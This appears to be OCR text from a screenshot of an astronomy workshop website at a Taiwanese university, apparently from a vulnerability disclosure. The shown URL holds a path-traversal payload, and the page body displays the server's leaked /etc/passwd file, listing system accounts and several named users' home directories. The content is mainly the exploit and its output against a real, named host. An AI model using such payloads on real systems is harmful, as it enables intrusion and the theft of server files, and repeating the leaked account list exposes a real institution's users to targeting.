 www.astro.ncu.edu.tw/~PTF/index.php?page=../../../../../../../../../../etc/passwd
baidu
ipac
WEIZMANN INSTITUTE OF SCI
Oskar Klein
centre
KAVLI
iPMU
Los Alamos
UNIVERSITY of WISCONSIN
UWMILWAUKEE
UST
Taiwan PTF/iPTF workshop
Home Registration Venue Agenda Participants Public Lecture(公開演講)
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin
/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:
/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:
/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
qpidd:x:498:499:Owner of Qpidd Daemons:/var/lib/qpidd:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin dovecot:x:97:97:Dovecot IMAP server:/usr/libexec
/dovecot:/sbin/nologin dovenull:x:497:498:Dovecot's unauthorized user:/usr/libexec/dovecot:/sbin/nologin mysql:x:27:27:MySQL
Server:/var/lib/mysql:/bin/bash amandabackup:x:33:6:Amanda user:/var/lib/amanda:/bin/bash rpcuser:x:29:29:RPC Service User:/var
/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:
/sbin/nologin hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin ricci:x:140:140:ricci daemon user:/var/lib/ricci:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin tomcat:x:91:91:Apache Tomcat:/usr/share/tomcat6:
/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin luci:x:141:141:luci user:/var/lib/luci:/sbin/nologin dhcpd:x:177:177:DHCP
server:/:/sbin/nologin cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin
cngeow:x:501:516::/home/cngeow:/bin/bash daisuke:x:502:516::/home/daisuke:/bin/bash ps1tw:x:506:506::/home/ps1tw:/bin/bash
webadm:x:507:515::/home/webadm:/bin/bash elantievs:x:508:515::/home/elantievs:/bin/bash wchen:x:513:516::/home/wchen:
/bin/bash seradm:x:509:515::/home/seradm:/bin/bash PTF:x:514:518::/home/PTF:/bin/bash scanlogd:x:515:521::/home/scanlogd:
/bin/bash s4sky:x:516:516::/home/s4sky:/bin/bash yhsu:x:517:519::/home/yhsu:/bin/bash edlin:x:518:522::/home/edlin:/bin/bash
Please contact to Bella (bellachu@astro.ncu.edu.tw) while you get any problem.
Designed by Mike. Modified by JK. IANCU.
激活 Windows
www.wooyun.org